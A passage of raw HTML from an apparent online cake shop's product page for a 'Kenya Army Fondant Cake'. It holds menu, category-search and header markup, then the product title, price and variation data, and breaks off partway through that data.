<div class="wd-image text-left"> <img loading="lazy" width="50" height="50" src="https://thecakeworld.shop/wp-content/uploads/2021/08/kids-FiIon-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/08/kids-FiIon-50x50.png 50w, https://thecakeworld.shop/wp-content/uploads/2021/08/kids-FiIon-300x300.png 300w, https://thecakeworld.shop/wp-content/uploads/2021/08/kids-FiIon-150x150.png 150w, https://thecakeworld.shop/wp-content/uploads/2021/08/kids-FiIon-430x430.png 430w, https://thecakeworld.shop/wp-content/uploads/2021/08/kids-FiIon.png 512w" sizes="(max-width: 50px) 100vw, 50px"/></div></div></div></div></div><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1270a227" data-id="1270a227" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3dc7c028 elementor-widget elementor-widget-wd_extra_menu_list" data-id="3dc7c028" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> KIDS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-boys/"> For Boys </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-girls/"> For Girls </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> All Kids </a> </li> </ul> </li> </ul></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-61655435" data-id="61655435" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-22741711 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22741711" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1bf9d451" data-id="1bf9d451" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-0d37864 elementor-widget elementor-widget-wd_image_or_svg" data-id="0d37864" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
<div class="elementor-widget-container">
<div class="wd-image text-left"> <img loading="lazy" width="50" height="50" src="https://thecakeworld.shop/wp-content/uploads/2021/08/Women-FIcon-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/08/Women-FIcon-50x50.png 50w, https://thecakeworld.shop/wp-content/uploads/2021/08/Women-FIcon-300x300.png 300w, https://thecakeworld.shop/wp-content/uploads/2021/08/Women-FIcon-150x150.png 150w, https://thecakeworld.shop/wp-content/uploads/2021/08/Women-FIcon-430x430.png 430w, https://thecakeworld.shop/wp-content/uploads/2021/08/Women-FIcon.png 512w" sizes="(max-width: 50px) 100vw, 50px"/></div></div></div></div></div><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-8e78f89" data-id="8e78f89" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-21bc061c elementor-widget elementor-widget-wd_extra_menu_list" data-id="21bc061c" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> WOMEN </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-her/"> For Her </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-mother/"> For Mother </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-wife/"> For Wife </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-daughter/"> For Daughter </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-sister/"> For Sister </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-girlfriend/"> For Girlfriend </a> </li> </ul> </li> </ul></div></div></div></div></div></section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-73cd205 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73cd205" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-58963067" data-id="58963067" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1363b4b elementor-widget elementor-widget-wd_image_or_svg" data-id="1363b4b" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
<div class="elementor-widget-container">
<div class="wd-image text-left"> <img loading="lazy" width="50" height="50" src="https://thecakeworld.shop/wp-content/uploads/2021/08/OthersFIconn-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/08/OthersFIconn-50x50.png 50w, https://thecakeworld.shop/wp-content/uploads/2021/08/OthersFIconn-300x300.png 300w, https://thecakeworld.shop/wp-content/uploads/2021/08/OthersFIconn-150x150.png 150w, https://thecakeworld.shop/wp-content/uploads/2021/08/OthersFIconn-430x430.png 430w, https://thecakeworld.shop/wp-content/uploads/2021/08/OthersFIconn.png 512w" sizes="(max-width: 50px) 100vw, 50px"/></div></div></div></div></div><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-a003587" data-id="a003587" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-67b987db elementor-widget elementor-widget-wd_extra_menu_list" data-id="67b987db" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> OTHERS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-boss/"> For Boss </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-employees/"> For Employees </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-friends/"> For Friends </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-colleagues/"> For Colleagues </a> </li> </ul> </li> </ul></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4d2d99d9" data-id="4d2d99d9" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-204f6192 elementor-widget elementor-widget-wd_banner" data-id="204f6192" data-element_type="widget" data-widget_type="wd_banner.default">
<div class="elementor-widget-container">
<div class="promo-banner-wrapper">
<div class="promo-banner banner-default banner-hover-none color-scheme-dark banner-btn-size-small banner-btn-style-default with-btn banner-btn-position-hover wd-with-link">
<div class="main-wrapp-img">
<div class="banner-image"> <img loading="lazy" width="318" height="496" src="https://thecakeworld.shop/wp-content/uploads/2021/08/cbrfin.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/08/cbrfin.png 318w, https://thecakeworld.shop/wp-content/uploads/2021/08/cbrfin-192x300.png 192w, https://thecakeworld.shop/wp-content/uploads/2021/08/cbrfin-150x234.png 150w" sizes="(max-width: 318px) 100vw, 318px"/></div></div><div class="wrapper-content-banner wd-fill wd-items-bottom wd-justify-left">
<div class="content-banner text-left">
<h4 class="banner-title wd-fontsize-xl" data-elementor-setting-key="title">
CAKES BY RECIPIENTS							</h4>
<div class="banner-btn-wrapper">
<div class="wd-button-wrapper text-left"> <a class="btn btn-style-default btn-style-rectangle btn-size-small btn-color-black btn-icon-pos-right" href="#"> <span class="wd-btn-text" data-elementor-setting-key="text"> SHOP NOW </span> </a></div></div></div></div><a href="#" class="wd-promo-banner-link wd-fill" aria-label="Banner link"></a></div></div></div></div></div></div></div></section></div></div></div></li>
</ul></div></div></div><div class="whb-column whb-col-center whb-visible-lg">
<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://thecakeworld.shop/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product">
<div class="wd-search-cat wd-scroll">
<input type="hidden" name="product_cat" value="0">
<a href="#" rel="nofollow" data-val="0">
<span>
Select category					</span>
</a>
<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default"> <ul class="wd-sub-menu"> <li style="display:none;"><a href="#" data-val="0">Select category</a></li> <li class="cat-item cat-item-20"><a class="pf-value" href="https://thecakeworld.shop/product-category/accessories/" data-val="accessories" data-title="Accessories">Accessories</a> </li> <li class="cat-item cat-item-230"><a class="pf-value" href="https://thecakeworld.shop/product-category/bento-cakes/" data-val="bento-cakes" data-title="Bento Cakes">Bento Cakes</a> </li> <li class="cat-item cat-item-70"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/" data-val="cakes" data-title="Cakes">Cakes</a> <ul class='children'> <li class="cat-item cat-item-71"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/anniversary-cakes/" data-val="anniversary-cakes" data-title="Anniversary Cakes">Anniversary Cakes</a> </li> <li class="cat-item cat-item-72"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/" data-val="birthday-cakes" data-title="Birthday Cakes">Birthday Cakes</a> <ul class='children'> <li class="cat-item cat-item-124"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/animal-themed-cakes/" data-val="animal-themed-cakes" data-title="Animal Themed Cakes">Animal Themed Cakes</a> </li> <li class="cat-item cat-item-282"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/baby-cakes/" data-val="baby-cakes" data-title="Baby Cakes">Baby Cakes</a> <ul class='children'> <li class="cat-item cat-item-93"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/baby-cakes/1st-birthday-cakes/" data-val="1st-birthday-cakes" data-title="1st Birthday Cakes">1st Birthday Cakes</a> </li> <li class="cat-item cat-item-181"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/baby-cakes/half-birthday-cakes/" data-val="half-birthday-cakes" data-title="Half Birthday Cakes">Half Birthday Cakes</a> </li> </ul> </li> <li class="cat-item cat-item-94"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/kids-birthday-cakes/" data-val="kids-birthday-cakes" data-title="Kids Birthday Cakes">Kids Birthday Cakes</a> </li> </ul> </li> <li class="cat-item cat-item-134"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/black-forest-cakes/" data-val="black-forest-cakes" data-title="Black Forest Cakes">Black Forest Cakes</a> </li> <li class="cat-item cat-item-73"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/butter-cream-cakes/" data-val="butter-cream-cakes" data-title="Butter Cream Cakes">Butter Cream Cakes</a> </li> <li class="cat-item cat-item-92"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/chocolate-truffle-cakes/" data-val="chocolate-truffle-cakes" data-title="Chocolate Truffle Cakes">Chocolate Truffle Cakes</a> </li> <li class="cat-item cat-item-130"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/designer-cakes/" data-val="designer-cakes" data-title="Designer Cakes">Designer Cakes</a> </li> <li class="cat-item cat-item-171"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/dry-cakes/" data-val="dry-cakes" data-title="Dry Cakes">Dry Cakes</a> </li> <li class="cat-item cat-item-131"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/fancy-cakes/" data-val="fancy-cakes" data-title="Fancy Cakes">Fancy Cakes</a> </li> <li class="cat-item cat-item-125"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/fondant-cakes/" data-val="fondant-cakes" data-title="Fondant Cakes">Fondant Cakes</a> </li> <li class="cat-item cat-item-197"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/party-banner/" data-val="party-banner" data-title="Party Banner">Party Banner</a> </li> <li class="cat-item cat-item-184"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/photo-cakes/" data-val="photo-cakes" data-title="Photo Cakes">Photo Cakes</a> </li> <li class="cat-item cat-item-177"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/pinata-cakes/" data-val="pinata-cakes" data-title="Pinata Cakes">Pinata Cakes</a> </li> <li class="cat-item cat-item-149"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/princess-cake/" data-val="princess-cake" data-title="Princess Cakes">Princess Cakes</a> </li> <li class="cat-item cat-item-128"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/red-velvet-cakes/" data-val="red-velvet-cakes" data-title="Red Velvet Cakes">Red Velvet Cakes</a> </li> <li class="cat-item cat-item-132"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/step-cakes/" data-val="step-cakes" data-title="Step Cakes">Step Cakes</a> </li> <li class="cat-item cat-item-126"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/trending-cakes/" data-val="trending-cakes" data-title="Trending Cakes">Trending Cakes</a> </li> <li class="cat-item cat-item-129"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/valentines-cakes/" data-val="valentines-cakes" data-title="Valentines Cakes">Valentines Cakes</a> </li> <li class="cat-item cat-item-133"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/wedding-cakes/" data-val="wedding-cakes" data-title="Wedding Cakes">Wedding Cakes</a> </li> </ul> </li> <li class="cat-item cat-item-372"><a class="pf-value" href="https://thecakeworld.shop/product-category/chocolate-mould/" data-val="chocolate-mould" data-title="Chocolate Mould">Chocolate Mould</a> </li> <li class="cat-item cat-item-212"><a class="pf-value" href="https://thecakeworld.shop/product-category/christmas-hampers/" data-val="christmas-hampers" data-title="Christmas Hampers">Christmas Hampers</a> </li> <li class="cat-item cat-item-226"><a class="pf-value" href="https://thecakeworld.shop/product-category/desserts/" data-val="desserts" data-title="Desserts">Desserts</a> <ul class='children'> <li class="cat-item cat-item-214"><a class="pf-value" href="https://thecakeworld.shop/product-category/desserts/brownies/" data-val="brownies" data-title="Brownies">Brownies</a> </li> <li class="cat-item cat-item-186"><a class="pf-value" href="https://thecakeworld.shop/product-category/desserts/cup-cakes/" data-val="cup-cakes" data-title="Cup Cakes">Cup Cakes</a> </li> <li class="cat-item cat-item-203"><a class="pf-value" href="https://thecakeworld.shop/product-category/desserts/donuts/" data-val="donuts" data-title="Donuts">Donuts</a> </li> <li class="cat-item cat-item-174"><a class="pf-value" href="https://thecakeworld.shop/product-category/desserts/jar-cakes/" data-val="jar-cakes" data-title="Jar Cakes">Jar Cakes</a> </li> <li class="cat-item cat-item-213"><a class="pf-value" href="https://thecakeworld.shop/product-category/desserts/macaroons/" data-val="macaroons" data-title="Macaroons">Macaroons</a> </li> <li class="cat-item cat-item-229"><a class="pf-value" href="https://thecakeworld.shop/product-category/desserts/popsicles/" data-val="popsicles" data-title="Popsicles">Popsicles</a> </li> </ul> </li> <li class="cat-item cat-item-74"><a class="pf-value" href="https://thecakeworld.shop/product-category/express-delivery-cakes/" data-val="express-delivery-cakes" data-title="Express Delivery Cakes">Express Delivery Cakes</a> </li> <li class="cat-item cat-item-281"><a class="pf-value" href="https://thecakeworld.shop/product-category/flowers/" data-val="flowers" data-title="Flowers">Flowers</a> <ul class='children'> <li class="cat-item cat-item-178"><a class="pf-value" href="https://thecakeworld.shop/product-category/flowers/flower-bouquets/" data-val="flower-bouquets" data-title="Flower Bouquets">Flower Bouquets</a> </li> <li class="cat-item cat-item-205"><a class="pf-value" href="https://thecakeworld.shop/product-category/flowers/flower-with-cake/" data-val="flower-with-cake" data-title="Flower With Cakes">Flower With Cakes</a> </li> <li class="cat-item cat-item-206"><a class="pf-value" href="https://thecakeworld.shop/product-category/flowers/flower-with-chocolates/" data-val="flower-with-chocolates" data-title="Flower With Chocolates">Flower With Chocolates</a> </li> <li class="cat-item cat-item-208"><a class="pf-value" href="https://thecakeworld.shop/product-category/flowers/single-flowers/" data-val="single-flowers" data-title="Single Flowers">Single Flowers</a> </li> </ul> </li> <li class="cat-item cat-item-216"><a class="pf-value" href="https://thecakeworld.shop/product-category/party-supplies/" data-val="party-supplies" data-title="Party Supplies">Party Supplies</a> </li> <li class="cat-item cat-item-374"><a class="pf-value" href="https://thecakeworld.shop/product-category/snacks/" data-val="snacks" data-title="Snacks">Snacks</a> </li> <li class="cat-item cat-item-373"><a class="pf-value" href="https://thecakeworld.shop/product-category/sprinkles/" data-val="sprinkles" data-title="Sprinkles">Sprinkles</a> </li> <li class="cat-item cat-item-179"><a class="pf-value" href="https://thecakeworld.shop/product-category/toppers/" data-val="toppers" data-title="Toppers">Toppers</a> </li> </ul></div></div><button type="submit" class="searchsubmit">
<span>
Search						</span>
</button>
</form>
<div class="search-results-wrapper">
<div class="wd-dropdown-results wd-scroll wd-dropdown">
<div class="wd-scroll-content"></div></div></div></div></div><div class="whb-column whb-col-right whb-visible-lg">
<div class="info-box-wrapper whb-4td43oq0ylha9p25x2o4">
<div id="wd-6930af857f7f9" class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-top">
<div class="box-icon-wrapper box-with-icon box-icon-simple">
<div class="info-box-icon">
<div class="info-svg-wrapper" style="width: 32px;height: 38px;"><img loading="lazy" src="https://thecakeworld.shop/wp-content/uploads/2021/10/black-friday-call-icon.svg" title="black-friday-call-icon" width="32" height="38"></div></div></div><div class="info-box-content">
<div class="info-box-inner set-cont-mb-s reset-last-child"><div class="color-primary" style="font-weight: 900; font-size: 14px;">9:00 AM to 7:30 PM</div><p style="margin-top: -3px;">+91 9789 000 161</p></div></div><a class="wd-info-box-link wd-fill" aria-label="Infobox link" href="mailto:black@friday.com" title=""></a></div></div><div class="wd-header-cart wd-tools-element wd-design-3 cart-widget-opener whb-nedhm962r512y1xz9j06"> <a href="https://thecakeworld.shop/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> </span> <span class="wd-tools-text"> <span class="wd-cart-number wd-tools-count">0 <span>items</span></span> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span> </span> </a></div></div><div class="whb-column whb-col-mobile whb-hidden-lg">
<div class="wd-search-form wd-header-search-form-mobile wd-display-form whb-m34jn46a25kk7meuyybb">
<form role="search" method="get" class="searchform  wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://thecakeworld.shop/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button>
</form>
<div class="search-results-wrapper">
<div class="wd-dropdown-results wd-scroll wd-dropdown">
<div class="wd-scroll-content"></div></div></div></div></div></div></div></div></div></header>
<div class="main-page-wrapper">
<div class="container-fluid">
<div class="row content-layout-wrapper align-items-start">
<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
<div class="container"></div><div id="product-156061" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-156061 status-publish first instock product_cat-cakes product_cat-fondant-cakes has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable">
<div class="container">
<div class="woocommerce-notices-wrapper"></div><div class="row product-image-summary-wrap">
<div class="product-image-summary col-lg-12 col-12 col-md-12">
<div class="row product-image-summary-inner">
<div class="col-lg-6 col-12 col-md-6 product-images">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images thumbs-position-left wd-thumbs-wrap images image-action-zoom">
<div class="wd-carousel-container wd-gallery-images">
<div class="wd-carousel-inner">
<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
<div class="wd-carousel-wrap">
<div class="wd-carousel-item"><figure data-thumb="https://thecakeworld.shop/wp-content/uploads/2021/12/Kenya-Army-150x171.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://thecakeworld.shop/wp-content/uploads/2021/12/Kenya-Army-compress.jpg"><img loading="lazy" width="700" height="800" src="https://thecakeworld.shop/wp-content/uploads/2021/12/Kenya-Army-compress.jpg" class="wp-post-image wp-post-image" alt="" title="Kenya Army" data-caption="" data-src="https://thecakeworld.shop/wp-content/uploads/2021/12/Kenya-Army-compress.jpg" data-large_image="https://thecakeworld.shop/wp-content/uploads/2021/12/Kenya-Army-compress.jpg" data-large_image_width="700" data-large_image_height="800" decoding="async"/></a></figure></div></figure>
<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
<div class="wd-btn-arrow wd-prev wd-disabled">
<div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next">
<div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries">
<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div><div class="wd-carousel-container wd-gallery-thumb">
<div class="wd-carousel-inner">
<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
<div class="wd-carousel-wrap"></div></div><div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
<div class="wd-btn-arrow wd-prev wd-disabled">
<div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next">
<div class="wd-arrow-inner"></div></div></div></div></div></div></div><div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
<div class="summary-inner set-mb-l reset-last-child">
<div class="single-breadcrumbs-wrapper">
<div class="single-breadcrumbs">
<div class="wd-breadcrumbs"> <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"> <a href="https://thecakeworld.shop" class="breadcrumb-link"> Home </a> <a href="https://thecakeworld.shop/product-category/cakes/" class="breadcrumb-link"> Cakes </a> <a href="https://thecakeworld.shop/product-category/cakes/fondant-cakes/" class="breadcrumb-link breadcrumb-link-last"> Fondant Cakes </a> <span class="breadcrumb-last"> Kenya Army Fondant Cake </span> </nav></div><div class="wd-products-nav">
<div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://thecakeworld.shop/product/valentines-day-fondant-cake/" aria-label="Previous product"></a>
<div class="wd-dropdown">
<a href="https://thecakeworld.shop/product/valentines-day-fondant-cake/" class="wd-product-nav-thumb">
<img loading="lazy" width="430" height="430" src="https://thecakeworld.shop/wp-content/uploads/2021/12/Untitled-design-14-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Valentines Day Fondant Cake" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/12/Untitled-design-14-430x430.jpg 430w, https://thecakeworld.shop/wp-content/uploads/2021/12/Untitled-design-14-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px"/>				</a>
<div class="wd-product-nav-desc"> <a href="https://thecakeworld.shop/product/valentines-day-fondant-cake/" class="wd-entities-title"> Valentines Day Fondant Cake </a> <span class="price"> From <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,518.00</span> </span></div></div></div><a href="https://thecakeworld.shop/shop/" class="wd-product-nav-btn wd-btn-back">
<span>
Back to products		</span>
</a>
<div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://thecakeworld.shop/product/fantastic-mr-fox-fondant-cake/" aria-label="Next product"></a>
<div class="wd-dropdown">
<a href="https://thecakeworld.shop/product/fantastic-mr-fox-fondant-cake/" class="wd-product-nav-thumb">
<img loading="lazy" width="430" height="430" src="https://thecakeworld.shop/wp-content/uploads/2021/12/Fantastic-Mr.-Fox-Fondant-Cake-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fantastic Mr. Fox Fondant Cake" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/12/Fantastic-Mr.-Fox-Fondant-Cake-430x430.jpg 430w, https://thecakeworld.shop/wp-content/uploads/2021/12/Fantastic-Mr.-Fox-Fondant-Cake-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px"/>				</a>
<div class="wd-product-nav-desc"> <a href="https://thecakeworld.shop/product/fantastic-mr-fox-fondant-cake/" class="wd-entities-title"> Fantastic Mr. Fox Fondant Cake </a> <span class="price"> From <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>13,192.00</span> </span></div></div></div></div></div></div><h1 class="product_title entry-title wd-entities-title">
Kenya Army Fondant Cake
</h1>
<p class="price">From   <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,518.00</bdi></span></p>
<div class="woocommerce-product-details__short-description"> <p><span style="font-weight: 400;">Enjoy the Exceptional taste of Valentine Couple Fondant Cake</span> <span style="font-weight: 400;">baked with love by us for your loved ones on beautiful occasions. </span><span style="font-weight: 400;">Give royal treatment to your guests with an elaborate taste of Fondant Cakes and also </span><span style="font-weight: 400;">take your celebration to a whole new creative and fancy level with the cakes from The Cake World Shop.</span></p></div><form class="variations_form cart wd-reset-side-lg wd-reset-bottom-md wd-label-top-md" action="https://thecakeworld.shop/product/kenya-army-fondant-cake/" method="post" enctype='multipart/form-data' data-product_id="156061" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_egg-type&quot;:&quot;eggless&quot;,&quot;attribute_pa_flavour&quot;:&quot;&quot;,&quot;attribute_pa_weight&quot;:&quot;5-kg&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:8795,&quot;display_regular_price&quot;:8795,&quot;image&quot;:{&quot;title&quot;:&quot;Kenya Army&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;alt&quot;:&quot;Kenya Army&quot;,&quot;src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-150x171.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:171,&quot;thumb_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-430x430.jpg&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:700,&quot;src_h&quot;:800},&quot;image_id&quot;:156182,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;8,795.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:158094,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;Kenya Army Fondant Cake&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:800,&quot;src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-150x171.jpg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Kenya 